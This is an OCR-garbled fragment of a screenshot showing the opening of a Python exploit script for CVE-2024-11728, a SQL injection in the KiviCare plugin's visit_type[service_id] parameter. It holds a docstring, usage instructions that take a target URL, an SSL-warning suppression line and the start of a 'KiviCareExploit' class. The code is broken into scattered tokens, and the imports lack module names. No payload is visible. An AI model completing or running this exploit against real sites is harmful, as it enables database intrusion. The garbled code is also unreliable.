
where the visit_type[service_id]

    parameter is insufficiently 
escaped, allowing SQL injection 
attacks.

Usage:

    python3 CVE-2024-11728.py -u 
<target_url> [-t <timeout>] [-v]

"""
import
import
import
import
from
 urllib3
.
exceptions 
import
InsecureRequestWarning

# Disable SSL warnings
requests
.
packages
.
urllib3
.
disable_warnings
(
c
class
KiviCareExploit
: